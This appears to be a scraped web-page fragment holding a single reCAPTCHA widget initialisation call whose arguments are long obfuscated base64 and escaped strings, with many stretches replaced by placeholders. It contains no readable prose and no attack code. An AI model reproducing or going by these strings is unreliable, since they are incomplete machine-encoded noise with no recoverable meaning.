      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5V04KH8OOw6I0wrldfg9AI8Obw487ZsKjYsKBRMOmeC3Cg8Ozw7F0w5TDqsOBw6HDmsO0VC7DlMK3NsOwDsKrHXPDlwnDrMOsw73Co8Orw4tbwprDpMOTw6vClsO/Ul5oCcK7wqNgw5XCj0NAZmnDuU0XRMOqw7zDqMOWw5gdRMKQBsOccMKWw4DCihhAC8Ocw5XDvHzDncOTTikuwr3DoTY/A8OicGrCr8Kzw7o7wpJFwpPDvAFDw5PDhcO3w7TDm1Jywp/DqcOfGGh4wr3CoMKaWsKwwpBZd2Rnw5EdwoTDi3s4wpnCmiNkUCLDuw7ChzvDj8KGFsOswpcHZzjChT7Dsh/CiDvDt0U2wqFxwr5Fw5LCnj7DmgbCncOkb3vCtmvDucK6McKcNjpEC27Duk0uwoXCh8KAw7rCnsOFwqrDtTfCilbDkn7DvznDksKAZsK2woomwpNNaW9Rwr7Clm9kw4wyClNiw5JhCcKLDATCh0BQwq0IZMKhJ8KLwroBw6/Dn8OMZsO6DcOkHXc4w7HDlsKNZEtYU8Kmwr8owqvDmy7DtXHDmcK2wpAedTMTaUQ3wpZWw6Ycw7ZHw55CLW8pBXTCiTY9wpptwrRHw6DCm8O/[base64]/CjMKjasKJDmvDphHCs8KHQMKTAsOFYMOWwo4Gw43Dn1F+w7YpSMO0w6fDv8OseDAWw5DCisOdSMKOfXs5wodiTsOqwol8C8KtLMOIwpoBw7rCpFslPcK7AMKOKkvDrsOoRcOYw5nCrBAfCUtaDHsoHgMVw57DiylZQsOXw4XDncOiw5PDosOvdcO8wo/DiMOGw4DDvTxaacO3WCzDlcOfw540w7zDtMOmLsKYaT/DnRHClll9w73Ch8KWw65VO08OIsOND3jCqcOywqnDuGRnWsOyUCzDkWNbw6/CvcKwcRDDllpFw4LCrgXChCRkGVHChh4XBw8yGcKUw6XDrx3Di8Kef2QYwqpbworCp0UnDsKdNjzDqjUVw43CmkkUf8Oyw4HCkRlnbjvCicKcSDkGRhnCsFl6wrlbw6IkYlV8w7A5LMO6WcK/[base64]/ClE/[base64]/DjFwLE8OjSsKeT294elM8wp9ewoHCrcKfTTYBIcOKw7bDv8OIO8OkwpPDqcKlIW7DkG9Bw44lL3dNwoJvw6/DkcKIJ8KDfxQDQMKfwrU0QB1RAmnDssKZw7kmw7jDuDDDnyczW0JTwphtwq/DtMKjwq8JwqnDqTzCosOTdsOjw7jDvMO2WhnDlznDosKuwpAwdgEzw5o4wqxbw4PClV7Dkx4wO8O8fSJcwoXCqzLCksOHKcKhAcOrJcOhw57CjcK+wqN/KxYsw4XDlMOmw7jCjcO/[base64]/CrSzDvwXDo8OEwpPDpxLChMOowqcLw6HDmmvCtyYRw64OGMKpTsOGInPDj8O9wolWBsOWdDFqMcKQwoh0wojDil7DlsK/w6g8eg04w7ljFmpYw7MIIMOeHH3DscK2aWjDgcK1FMKsJUrCkSnCkMOWw7bCpcKVCw1Vw4BzwoRDG3dkPcO4NMKCwoXCi8OaGE/DqsOhwpkvwqMbw6R1wpPCk8KBSMOrw6jDqkfDukPClsKaJMKmEBYbw4LDqMKXwrDCpy1iw7nChsK/w4InNcOEP8ONDsO0fStOacOrw4vCq1UKXcOtfl0PdCHCpkPDs8KENntBw7LDikJWwoQ6NhXDtQp6wrfDiCTCiXoVSGpOw7rCkVFaa8OQwoQmwr/DiwcDw5rCqwBUasOlYMK9MsOYMcO3TGvDrSlsw7fClxbDkwNTacKpw7cYwpTDjsOxV8O+FFTDicOGVsO9XsK+w7PDgMK/FDtZS8Obw6bCkV3CsVMiwpIVSsKUwr7ChsOFNTctRsOww53Dtl4yUsKDw7XCj2XDmsOcwpRhcHNtwq3Ds1rClsO1w5YNwqbDmMOhwrXDoEh4f0DCocK9A8KswqPChsKXwo4nw5bChsKQP1jDj8KFQDLCocKlah/CpyvCk8O4VBLCiRXDqMKiw6NXE8OHQcKZL8KGDzzDm8OQVcOCR8OzYcKTwq3DicKvekVww6PCv8KcCVTCgsOVA8K5HcOOw6tUw555b8KUwpTDgMOGW8OfMgbCtUHCusONwrUtwoBEw5xuw4LCuFjDrmXCmWbCnj3DgcOfd8OIwqPCjMOGwpvDn8OTw5LDiE4CBcO/ZW3Dkgguw5LCskIKw4tINQvCoi/[base64]/DnDRLSyIgfRQZf8OCw7TCs8OrcsOOUkYVLFvCp8ODNcOuHsKgwoYef8OYw7N6F8KOwp4rdysOLWouKWE2asOAPVvCn1jCrwc6w6ZEwpPCqMO8Ch0rw6xsXcKdwpzCosKZw7PCgMO/[base64]/Dj8OVw4YXwo3Dn8KZwpIDw50Zw4nClg7DmsKHUFbCqg/CtWc8w6DDosK9wrhDdcKhw4zCh2RswqLCmcOVwqwJw6HDtzg0LsKQd33Dh8OSMcO7w5xlwpl3TiTDkcKqBGDCiENnw7MSFsOSw7rDmCfCtsOwwoILw77CrEcSw5t6w7fDsQ3CnVTDo8KCwrzClAvDlcO0wp7Ct8Kcw50ow4nDtFB/Dk8VwpdudMO9acKhHcKUwpsgfnLCvFPDqVDDlsK1DRzDoMKAwr7CgRs0w5vCtsO0ICPCo3hoEsOTVSPDhxUdFVEEMsK+KRgcYmrClHnDr0/Cp8K+w53DusKlYMO+NyjDt8K9TBVPFMKywot/HADCqkl8EMOhw7HCiMK/[base64]/Cp1hbw6bCu8OfQ8Knw6Z0w7QSWcOrHhfCrMKsXMO5ay3DvV55DnRSH1HDnk5rH3PDqMOiDFRjw5NKwqYHI1coWMOJwqnCvkDCpcOYPS7CpcO2dSgwwrQVwo16cMOrZcOzwqRCwqfCs8OIwoUkwrpLwpkNNxrDj1nCvsKxBEEpw7/[base64]/[base64]/DlnEhLcK/A2TDnjTDi8KAcsO6OSTCnsK8a8K5ZsK+w43DqzkXKgPDq0Y0wqF7wozDjMKLW8KYEMKSP8KMwqvDvMO3wq9Qwrclw7DDvm7CvRUPVxQ4w74/[base64]/[base64]/DpHtTwpLDmHluc1lcccO+RQIGw63Cs2PDkcKnecK8woDCmUl3w7tScHJwYwTDvsK/w5kHwrbCksOEZgwWTMOabV3Cl0TDucOTPHFRCWXCuMKqIUBIfDsXw4sew7vCiiDDj8OAAMO9ZlHDk8OcGDLCj8KoWRsVw7XCmUHDqMOlw7PDgsKwwq5rw7rDlcO3WBnCm3TDtGAmwqMQwoLCuBVow5HCmBPClQJgw6LDuSQFG8KCw5PCnQbDvjtkwpZ/w43DsMK6w5BdD1NEJcOzJMKNM8OOwp99w6HCnMKfwoMcECNNF8K3LlkKNFwKwp3CkRTDrSBXTw4gwojCo2JGw6fCrzNow5zDsh/Di8KmJ8K4JFAewqPCjsKlwqHDqcO6w67DjsOvwp/[base64]/fnzCn8KKwotMJwxKZTIpDV/CrMOIw6bCtGjCl8OPVMOvw707wpMwcMKMwotYw4rDhcKkN8O/wokQwrZPPMKsNsOwwq8aIcK+eMO1wptbw64xRSA5UHQmc8KXw5fDlTbDtSY/D1bDj8KgwpfCmMKpwr3CgMORIyZ6w7wVDcKDEE/DjMOCw4oTw4DDpMK6BsOQw5LCiHRbw6bCmsKrw6Y6PUlawq/DhsKeJFtoHTDCj8OHwrLCl0siEcOvwqLDhcO5wrjCtMKMawXDtDnDgcOcEMORw7VjdU0FbBXCuXV+wrfCiHt/dMKxwqPChsOWcBwfwrU/[base64]/ChcKAO8KcwrHDv8OgwqchS0PCuVTDrBc6wpldw6zDkMKKXW/DhcK1GUXDlsO4RMKGUz3DjDZrw4tQwrvCoiJyNsOWMzl0wpsANsKFwpLDjh3Cj0HDswDCl8ONworCkcKiWsOBQkosw5BCVGdJasOFRHvCocKbCMKDw5I9QDvDnxkdQFLDscOVw7IsYMKNVgl9w7YpwoMMw7M1w4/CuyvDpsKdNy1jb8OwWcOeQcK2XRRvwprDl2wlw7EYGxLCjcOfw6YydWssw6oiwpPDkcKgH8KtEQ9lVlXCpsKwTMOVYsO/cF9BPWDDpcK1Y8OEw7bDtiXDsFNeVXTDnXg9ZnZ0w6HDrCTDhzHDt1nCmMOMwozDlsO2MsKiIcOEwqRBbV9CdMKyw4LCgcKXE8O7JV0nGMO3w7gaw7nDhn5owrjDmcOWw6UWwo12w7zCoAjDnx/[base64]/[base64]/ChcK/T8K6woczwqPDscKmQcKQw5zCk2bChzHCoxc7wq0FIsO2wrTCo8KPw53DrQ/DtjonLMKnYBNfw4rDrcK5T8OBw4Zvw5FowpXDtEXDo8OaMcORVkRuwrtBw4IqaHEawrRew7vCngEvw7BfcMOiwrrDl8Omwr5bYcO8aSVKwqYRfsKNw6/[base64]/DrBFxX3FfwrXCmMOcJGdseRvDtMOHwo0DUS0CclzCs8O5wq3CuMKowp7CgCvDssOpw63ChVdywrzCjsO3wpDCo8KOVWbCm8KxwqhUw4sawrLDocO9w5hVw6lDAgdKMsOVAjPDjjfCm8OJacOVaMK8w5DDh8K/CMK0w7wfNsOsDR/CnT07wpEBeMOJAcKPdWlEw4MWOcOzGVDDqcOWNAjCgMKJN8OTbWnCqmN4Ng3CvzzDuyd4JMO9IT1Iw5vDjSHCh8Onwok8w4d9wonDrMO/w65nRFfDjsO2wrPCnE3DjcK2fcKcwqvCiXvCj2DDs8O/w5HDvxpOAMK7Kg3Dvh3DsMO2wofCtRg1L2rCr2/DssO8UsK0w6PDngnCo2/Cgytqw5fCvcKfVHfCnmM5YwrCnMOkVMO1D3TDoWDDucKGQsKoA8OUw4vCrnoow5XDisKOHzYYw5XDvAvDiFpQwqkWwpXDuWovLgPCvxPCly82DFrDsw/CiH/DrirDliUAGEJjDV7CkyswE0ISw75GT8OLYwoPZxPCrkhZwqUIVsKhXsKnV3YpNMOYwo7Chjl1KMKWUsOwaMONw6Agwrl3w6nDhlYYwoNDwq/Djz3CrMOgI1LCiAE2w7TCkMORw5xuw6hZw7hhVMKGwrRYw7bDpUrDuXE/TjF3w63CjcKGIsOaM8ORDMO8w5bCpzbCil3ChcKlVnQUGnvDuFJuFMKPA1pkGsKaM8KsSxYPDldZDMK7w7t7w4duw67CnsK0ZcOkw4MVwprDo1Anw55BTsK6wowQTVoZw40kcsOgw5x9MsKSwrXDqMKWw74CwqFuwp5fWDYKBcO/[base64]/[base64]/wpTCpsK2w63DhsKgEcKPSMKXwrYWdiRCMgjClMKTUsO/QsKvJ8KUw6nChRHCnHvCk1gDQg16EsOqBzLCtVPCm0rDo8OcdsObPsOUw68UEWPCo8Ohw5bDn8KRJsKywrlPw5HDpEbCvTJ5N3New6zDrMOcw4PCqcKFwrMgw6hREcKbNkHCsMK4w4ZqwrTCnUbDg1Yww6PDpn1jWsKCw6/ColkTw4Q0ZcKDwoxcBHEoYT9YO8KJQXJtY8OJwqZXa3FYwpwJwqTDocO5XMKww5TCtDvCg8OCT8KGwrMUM8KWwptUw4ote8OjO8OSEHHDu03DvnnDjsKlQMKLw7tTdsK0wrQHXcO5dMOVfTnCjcOaWifDnArDgcOOHiPDgzAwwqBawozCmMOwOAzDp8KEw7R/w7zCvVbDvjbCo8KFJAgNWMK5a8Otwq7DrMKQesOEVCplKCITwrDCgTHCg8O5wpXCv8O9W8KDJQnCsztfwqHDv8OvwrnDmMKiORfCklUVwrrCq8KFw41AfBnCsGgkw6BawpTDvABHNMOeBD3DusKKwppTbBNsScK0wpABw6vCusKIwooHwq/DlzIEw6tnLsOEWsO3w4lvw6vDk8KawqfCnG5nfQzDoUlePsOUw5XDsGUiMcK8GcKrwrvDm2ReajzDicK9CX3CqhYcBcOew6DDvsKYaG/Do1rCrsK7c8OZE2HDsMOjGcOFwpTDmjRNwrzCjcOuZ8KSQ8OlwqDCsghLQQHDvT/CsA9Xw5kaw5vCmMKxG8KDQ8K+woZGCl9pwofChsKPw5TCm8OJwoQKMyZGLMKPB8OcwqZJTw4kwqlYw73Dg8O0w60wwpnDriRhwpTDv1YVw5DDoMOlLFDDqsOawo1mw4TDuTPCrnvDocK/[base64]/Dv1Zdf8K8GMKwIQDCl8O5w5zDmj3Cq8OvN07DhsKCwqNBw7AJUjRYSQ/DkMOMEcOQXThRDMOTw6JVwpzDlh/DnB0TwrXCusO3LsOqH17DoA9uw4Fmw6PCn8KHUlXDumB1LMO3wpbDmMOjX8OIw5XCrnvDvTIuDMKSV2UuAMKqV8Onwps/w65wwq3CnMKLwqbCqiwyw4TCh1hKYsOdwo5oIMKZOU8NQcKSw57Dj8Ohw7LCt2DCh8KVwofDoQDDqlDDrRnDjsK1OkPDuj/CjhPDngN6wq9Uw5Jow7rDtBMXwoDCmVxQw43Dlz/CoWzDizHDlMKSwps1w4zCvMKjRU/[base64]/ClcOsJsKUwq3CscOVSFk9wpoqwonDn8OHR8Odwr59w5/DtcK+wqdmdQfCnMOOU8OsDMK0TFpCw7dba2gnwp7CgMK9woBBZMKhCMOEEcO2wqXDl0XDiidDw53CqcOCw5nDh3jCmTYLwpYbTknDtHBsS8Kewot4w4nChMKWPypBJMOCFsK3wo/DgcK+w4jDscKvAgjDpcOiYsKhw5HDtiPChsKuMEtQwrINwrPDvsK7w7IsDsK6SFfDkcKew7vCqETDicOtd8OTwoxcJwEOFSteDhFgwpLDrcK0W3Row4LDpDZEwrg3VcKJw6jCgcKbw4fCkHcFYA4McD1/OGkGw7DDr30CB8KbwoIAwqvDj0oifcO7VMKTY8Kcwr7Dk8OCWGNcaCzDsVwGCMO7PnvCvQAYwpvDqMOeU8Kjw7zDoTfDoMK9wrRWwrxlFsK8w6bDq8KYw51Ow57DlcKnwo/DpVHCpBTCvU/[base64]/w7bCicK8w75xfBQrwrjCkz7Cu0rDrMO9wpkUGsOTJHJMw6NeCMKMwoU4IcOjw5MQworDo1fClMOfEMOfV8KGHMKKTMKWR8O8w60vHwnDlUnDrQgEwpdrwoIxKFc0T8KKPsOON8KUdsOnNMOpwqfCgGHCssKcwr0OfMO8KMKZwrw+MsKtaMOdwp/DkEw9wrEfYznDsMOKRcOJEcO/woRJw77CpcOdBhZcV8KDKsKBXsKpNCZWG8K3w47CoT7DpMOjwr99PsKzFWMpdsOiwpTCgcOkZsKgw5o5K8Ojw4IkWGTDilDDssORwotJbMKVw7IdPStzwoIHJsOwGMOUw6o1J8KYbzopwr/CjsKBwrZWwp3DmcKoKHHCpT7Cr3VOLsKyw4d1w7bCrlM8TnswM0ElwoMGBB1RL8KjFFYDMCXCssKyM8Kuwq/[base64]/DoMOnwr7DkcKuKMKDw7h5T8KqwqrDrQbCgcK/[base64]/[base64]/CtMKnG0bCpsObw5/CsU/Cvw/DpxM9fz/[base64]/w69/w5UOwonCqsOwwp/DvMO4SsOBbXTCqlTDmiUGH8KaasKVRQwqw4zDpnF9YcOMwo5+wqITw5JFwooSwqTDt8KFWMOySsKnMTEfw65VwpoEw7bDgSkHAWzCqXojLBFJw5F6aRUPwot+YyfDm8KrKC4eP002w7bCux1TT8Klw48Uw5XDq8OCCyc0w7zCkjhjw4g7Fk/CkUtsMsKfw6tnw7zCksOfV8OhI33DnXdgwpvCmcKpTQ53w63CiVAJw6bCiGLDlcONwrAXe8KEwrxkf8O1CjnDlTZCwrlvw7pRwoHCki/[base64]/CjBvCuMKvN8Oaw4kcO8OAwpTDhwjCpSzCiMKqw6rCpCrDrcKwW8ODw6HCknMUQ8KwwodDQsOHeBNJQ8KQw54pwrhiw4XDt3wIwrbDonJZS3Y+aMKNLSwUUh7CpFpzXw0NHygWbGHDlyrDvSXCmz7CqMKQaQDCjAHCtWxnw63DoQkAwrsTw4fDnFnDrlRpfk/CpHIsw5vDgXjDmcOLbnzDjVdHwqpSEV/[base64]/RsKvwrnCgsK8elHClCXCk3zDrcO/acKEwqEEHgjChzbCgcOXwrbChsKOw6zCsF/CosOuwpzDg8KJwo7Cn8OgE8Krbk1hFAzCqMKZw6vDkAFSeCtHFMOgHRQDwp3DshDDucOCwqTDh8OpwqXDoDfCjS8Ow73CkzrDrlwvw4jCn8KfZMKLwoHDv8OQw60owoxaw7HCnWgKw6lmwpRzXcOUw6HDsMOiE8OtwrLCszjDpMKQwqPChcKwK3/ClMOaw6NBwoBuw4kLw6Aaw4bDj1/CosKuw6HDq8O6w4vDkMOMw7J1wonDvC3CklobwpDDjQnCp8OOGCdnTU3DkH3CvjYqLXFPw6DClMKLwq/DmsKqKcOcDj13w5NHw6UTw7LDjcKuwoBVU8OON3Y8O8OhwrIuw70ibCtHw609eMO4w5kIwr7DocOxw7Qfw5jCtcOCfsOBdcKGf8KAwo7DgsOGwqAVUT47c3REGsKww4DDm8KOw5fCrsKuw50dwqwpbDcmdR/CuhxTw4YHHMOrwrrCpyXDhsKUQjzCvsKowrfCn8OQJcOXw6PDgcOEw5vCh2TCi0g3wofCkcO2wroLw6A3w6zCmMK/w7QicsKmKMKoasK/w5TDv0AEQUtfw6jCvy0fwqfCscOEw6w7KsOdw7tDw5LDoMKUw4lOwocJLSplBMKxw7B5woVtZ33Ds8KfehJhwqUHKE/ClcOJw5pYfsKewrXDtWo5wrNVw6fCkW7DlW98w5rDiB0uBmNuBnlfUcKLwrcDwrw1e8OawoYvwpwZbV7ChcKqw6saw5p2XcOdw7vDsgQXwpHDmHXDoTNxNzAXw6AqG8KlDsOowoAjw7YoLsK5w5/[base64]/w7kIRnFBwpzDvgnCq3hkbS0rXsO2wp9gFhZMKsOrw4XDp8Ohd8KIw7x4HmJWNcOtwqEIH8Kxw67DhcO3BcOuDh9wwrfDuH7DssOnBAjCp8ObSkVyw6XCk1HCs1/DsV8dwp9hwqIiw6ohwpDCpAHDuAvDqwh4wqAZwrsTw7XDj8ONw7PCgsO+EArDqMOzSWhfw6BRwrg/wo1Lw5hWH1tgw6XClsOlw6LClcK4wrlta3FtwpJ3flPDusOSwrbCo8KOwoxDw58uLX1mLSdRS1xJw4BswovCocKmwozDoibDucKxw6/DuXx+w4xGw791w5/DtD/Dg8Ksw4rCo8Oyw4TCkQQ8QcKKdcKDw7l5Z8KiwqfDs8OgOcKlZMKXwr3CpVsbw6xew5HDucKBNMONNnzCj8O3wrpjw5bDmMOUw7HDu0Aaw5/[base64]/[base64]/QcKOw4nDvsOWwoHCqRhpIj3Dh2/Cs8Onw5bCkQTCrCLClcKnRTbCszbDk17DnwjDj0DDh8KBwoEcZsKTVF/ClE1ZLD7CrcKCw6oYwpgjfsOSw5Qmw4HCtsOkw5ZywoXDjsK8wrPChiLDk0gJwrzDiXfCgw4cUHpAcHdYwrZjRcO8wrR3w6JZwp3DoRXCtlBKBDJjw5HCkcOlEAQ/wrTCocKtw4HClcOGChrCjsKwZmDCoTLDnXjDtcOWw7bCvh5JwrAgWhBbAMK9JTfCkEI6DzfDp8KwwqLCjcOhWx/Cj8KEw6wLesKTwqfDlcK5w7zCscKRKcO0wpN3w4UrwpfCrMK5wqDDoMKfwofDh8KuwrbDgl5wBEHCqsO0acOwL0VMwqREwpPCosKHw67DjzrCs8KNwqPDplhEIxdSCnDCnRDDm8OIw6Q/[base64]/CqT1iwpbCqcOWw6vCtWvDoSXCgMODCcKyC1RMDcOJwpbDusKOwqFqw7bDh8OxJcOlw7A2w58ocXjClsKOw4o+DHBtwo0BPEfCn33DuVzCnEpcw7YeeMKXwo/[base64]/[base64]/DsFMXw6gfY2FcYW3ClisZJ8KUNsO6w4JkS8Opw5XCjsOHwogLBRDDosK8wpDDk8KRd8K9ARJObm48woQJw7kXw4lXwp7CvT/CiMK/w71xwrhXJcOxEgPCvBVQwrfCjsOawqvClCLCt1kcfsKbVcKuA8OHS8KxAW/[base64]/w4LCqCh0wpYDESAvZRjCvsK1w4DDssKpw5Y9QSTCoRMNw4pvF8OWSMOkwpXDjQIHQ2fCjVrDkyo1w4EAw4vDjglAKV1/[base64]/[base64]/w6jDsn07wokTwp/CmVTDr15GVcKvw5gfwo8/[base64]/[base64]/CqcOIKcKCw5BcwqTCuMOYw5UKw54MPcOVc3F9w6NjU8Ovw6tMwoQawpvDgcKCwqfCswDCgMK7fcKZMVUhe0QvQ8OPRsOlw7lZw4DDgsKbwrDCo8KSw5HClW0JZRQ+A3VIYjNew5rCiMKkKsODT2DClFvDlMOFwpPDtBrDscKfwr5rJjfDrSNJwpF0DMO2wrgGwphBGU/DsMOXIsO+wqRBSTYbw4TChsKZATbCsMORw5PDpUjDiMKUBkMXwpMZw5syMcOTwrx4F33Ch0Ujw7EdZsKnYnjDomDCoTPCkwVfCsKYa8KLT8OqecOqNMKPwpAFK04rHiTCtsKtfjjDtsK2w6HDkivDksOqwrx2YCnDjHLDplp+wrl5YsK0UMKpwrc/TxEXRMOcw6R2KsKgKAbDv3zCuSh9AWwmXsKdw7ojQ8KXwqoXwohqw6HCi255wpwOeRzDkMONc8OQHzDDjipOCmLDt2/CiMOOesO7CAAgZXHCqsOlwobDowPCnyE9worDrDvCtMK5wrfDssOUOMObw4HDpMKKfAooHcKYw4fDn2F/w7DDhGXDi8KiJnDDr1RpaUZrw47Cn0nDk8KiwobDiz1qwpcNwohvwosCKHHClDfDncKfw4HDmcOyRsK0YjtuaB3CmcKVIQrDqlkjw57CrTRuw5ssA0JqBBsIwr7Cu8KMJgsmwo7CvX1Dw7U8wp/[base64]/DgDbDkztowrrCngsCw5oKXn8/w7YZw4N5JVnDhzXCo8Khw4rCmGnCrcOgH8OzGEBBEcKOMcOywpPDh0XCh8O8FsKpNTzCs8Kdwq3DgMKuEQvCpMK5XcOXwqIYwovDsMOIwpXCrcOkFDXCjnvCrMKmw749wqzCtsKzFCsRAF9jwpvCmlZuBy/ColtFwpnDgcKnw69dKcOqw4VUwrp5woNdYXHCgMOtwpJ7c8Oaw4loasKkwpBZwprCoihuFsKUwofCr8KOw4Viw6jDshPDoXccAQ8eQ0fDiMKHw5ZrcGg1w5TDvMK9w4LCoUHCh8OQUkdiwqzDgEMKAcKUwp3DgcOYUcOCNMKewoDDtXACLlXDhzDDlcO/woDDmWPDg8OHDwHCssK9wo0iSXTDjlrDqV3DqwvCpi43w6nDpV1AKhcaU8K9ZjwAVwrCu8KgYVwlbsOPS8Olwogkw4JUTMOBSjUtwo/CmcK2KwzDl8OKN8Kuw4B4wpESdA53wonChBXDkz1Iw6lfw7QXLcOywr9oVCrCuMK/QVx2w7bCpsKZw7XDrMOzwrLDvkXDpzrChn3Dn2nDgsKQUkLChlUUW8KUw5ZKwqvCjnvDl8KrHSPDlBrDocODW8O1MsOcwqjCvWEKw5wQwoAYF8KKwpQPwpzDoy/DqMK0CmDClAA1e8OyE2LDnig7GF9tHsK2wq3CisOmw5tYDl7CgcKkYwFLw784LkbDjVLDlcKRWsKBbMKySsKww7rDiAzCrGfCrsKIw6ZHw5NfBsKWwo7CkyvDumDDqFPDpG/DixzCn0fDuHkhQVHDoAkGZhxtbMOySjPChsOPwoPCpsOBw4NCw7Fvw7vCsl/Dm2hbS8OUZTczKQrDk8O/IyXDjsOvwrbDimFRBkvCsMOvw6BUS8Kaw4MiwqUtecOkaQZ4KcOpw482SnJew64rKcOHw7YswqNhUMOXSjvCisOPw600wpDCi8OoG8OvwqFATMOTFX/[base64]/Clw3Dr8K1w6VmFMO3ZX7CqMOJXWh5wrrCvVjCgcK2OMKze2FrHx/[base64]/DsQBgwoAcw5ZdGF7CiV9iwrcMdjXCliTCgcOYwqAbw6ZNDMKxDMKRVsOmacODw6bDu8O7w73CnXEYw5UKJkV6ewoYG8K+XcKGI8K5RcOWWCYhwqACwrnCgcKLO8ONe8OPwrtmOMOLw68Jwp/CiMOYwpwQw6JCwpLDq0YPWxLClMOkQ8K0w6bDm8KBIMOlSMOXLRvDqcKLw6TDkyR6wonDucKqa8OEw4wDK8OTw5fCtgwCIlI5wrJgfmjCgwhSw5rCncO/wodrwqLCi8O9wqnDp8OBCUjCpDTDhSfDocK0wqRza8KaU8KTwqh6JDfCpHXCrmQKwq15BjvCmMO6w6PDuw8IPyNZw7RWwqF5wpx/BjLDmmTDtkJlwoprw7wHw6tVw43DtlvDvcKzwpvDl8O6bzIWw4HDgErDl8OLwqHCrR7CgFFsdUdXw5fDlTPDrQh4PMOwW8OXw4YzEsOlw4bCvsO3EMO6KkhQLh9GaMKZasKbwo1VLE/CkcOJwrkxKx1Zw5kscCbCtkHDr2kTwprDkMK9EgvCiX00BsOVYMOzw7/DpRs/w4Zkw4XDiTE6FsKuwrHCusKIwpfDisKFw6xmY8KZw5g+wrfDiEdLBnN6EsOXwo7Ct8Otw4HCt8KSBm1fVW9pMMKFwr1vw6B0wrbDnsOUw4nCs3l1w541wp/DisOZwpbDkMKeODYkwq0QGTA4wrXDuTZWwodbw57DjsOuwo1jLCowcMOjwrJgwoA8FBFdZcOyw4g7WU8Gfx7CoUbDrQJYw5vDgF3CuMONJ0IwUsOuwqXDnHzCngUqOUDDjMOiwos3wrNPHsOmw5vDlsK3wq/[base64]/DpmrCmAzCncOFC8KZwp3DvlIWIXbDn2gGGMOCbsOWTUYoB2zDu0MEXmnCjDcmwqRwwojCmsOnTsOuwpLCp8OcwpLDuFYgKMK0ZGjCtSQxw7rDmMKaWm1YRMKfwrtgw50kVwfDuMKfacK4YWTCqWjDrsK7w7oULix5DWNKw5UDwr1mwofDq8K9w6/CrADCmRtbZMK6w6YVdR7CsMOJw5V/[base64]/CmsKpXMOGwobChUpQw7jCim/CiMKaZMKBHsODwpITOcKwHsOVw4UvVMKww5PDk8K9WWoxw7hyIcOowpBLw71jwq3ClTzCg2rCu8KzwoDCmMKvwr7CnCDCssK5w4vCsMOPQ8KkWTgaDBFLa3vCl1wnw7nDvGfCpsOsJxcvJsKdchHDuwTCp3TDpcOcOsKlYgfDisKTWSPCpsO/KMOXZ2nCmUPDqCzDlhZ6WMKlwq9cw4TCk8K2w5nCpHfCtmpOMgFfEExAFcKDBxxjw63DksKSKRszWcOtJDwbwpvDsMOIw6A1wpDDinrDqgDCusKWEE3DiE4BMDBPY3QUw4Qiw77ChVDCgsOPwpDCiFBewqDCgUsZw7TDjzMHeV/[base64]/dMOWTjZOw5vDq8O1wpJQwrNdTcOeWxjDqAPCk8Kqw6wxc1zDlsOzwq0xd8KCwprDqcKnaMOqwqTCmUwZwp/[base64]/ClcOvbgbDlRpdwrzCrMK7w5l5w67ChsKlD8KkNUPCuk7CsMONwqjDrkYdw5/DnsOxwq7CkQUuwoR8w4EHZ8KhF8O/[base64]/Du8K0w5EJwpYpcGpvw7ZiG8KVwpcNYGTCnjbCpWlww69qwqFeOWbDkQ/DpMKbwr5nLsObwqzCmMO8cT8gw6pjYBsjw5gOPMKHw712w51nwrMpccKBKsKswptmUDlQDFzChAdDDEHDp8KYNsKZMcO/CMKZWzQUw5s9KCXDhULCosOjwrbDjsOjwr9TJ2XDm8OWE3vDsiBXPQZ2O8KALsKOOsKTw5vCrR7DvsOyw4XDmmIRFih6w57Dv8KIFsO1O8Kmw6A3w5vCrcKPWsOmwqcnwrjDkkgHEj91w6jDhVZvM8OKw74qwrTDgsO5dhkCLsKIE2/CohTDnMK3VcK3IiXDusOzwqLDk0TCksKZTAgvwqheayLCtl00wql4BcK+woZpCMO5ADTClnxjwocPw4LDvk9NwqpBIMO7dFbCnQjCsmtTJkJwwoRuwoXDiUx7wopjw65nXyDCi8OSHsOWwo/Cu2YXSD1BAB/DkcOww7fDuMKaw7dNecO/[base64]/DnsK4w5zDvsOcwqLCnsK7wo0ywpJfw7rCunV9wrLDiXwww6HDscKOwrl/w5vCrU4nwpLCu2XCh8OOwqwRw4wac8O3ATFCw4TDmjXCgm/DsnnDnWjCucKNDHlewqMmw4TDmkbCjMO7wogHwqh6fcODwpvCjMOFwpnCmxp3w5jDjMOCOjg3wrvDqzhYYmRbw7jCrxE3LkfDij7CjFDDnsOpwrHDtjTCsjnDtsOHPQhYw6DDoMKCworDgcOJO8K9wrApZgzDtRhtwqPDgVAoVcK/a8KddhnCt8ORf8O4XsKvwrpdw7DCkVHCrcKpE8KVPsOWwoh+DMKiw4xrwoXDncOmVHI4XcKLw7tEB8KCWGfCvsO9wogXRcO+w5zCjjDCqRwmw79uw7NyesKHcMKpCgvDnlhDdsKiwo/DtMKfw7LDpcK9w5nDggnClWfCn8KjwpDCn8KYwq/[base64]/CqFPDkj3Dv8KVEcOFw7tWwqXCrcKiw43DmjlmUMKeYsKqwq/CusKiFAM0ekPCqSlTwrHDmFYPw7bCo2nClm99w6VsI2bCncOUwqAOw7LCs0JnLcOYIsKRB8OlLFhbTMKzK8O6wpd2Yl7DnDjDi8KvXn9hGg8Mwq4/[base64]/[base64]/DusOFHgUmNjBbeHE6wrnCr2pJfcOTwpUiwol4ZMOXEMKnZsKWw7/[base64]/Dt8OyHcOMwqIuc8O5wpolw7vCi8Ocw7N+X8K4K8OOJMOuw5gAw6dLw55aw6zCqzgWw6vCucKYw7FfdMKZIDvCr8KuegnCt3fDisOOwo/DtQQPw6rCpsOaV8OSf8Oawok3Sn17w7HDscO1woNLMUrDgsKVw43CmmICw63DqMOnCgzDksOFLxbCisORcBbChVE7wp7ClSHDoUl9w74hSMKZNmVXwqbCnsKpw6DDt8KXw4/DpzkRbcKkwojDqsKEE0knwoXDoGMQw5/DlE0Tw7zDusO7V0fDh2HDl8KcB3FZw7DCn8OVwqcjw4bClMO4wo5Qw5LCgcK8Hl1EZxlQMMK8w4zDqGc0w4cO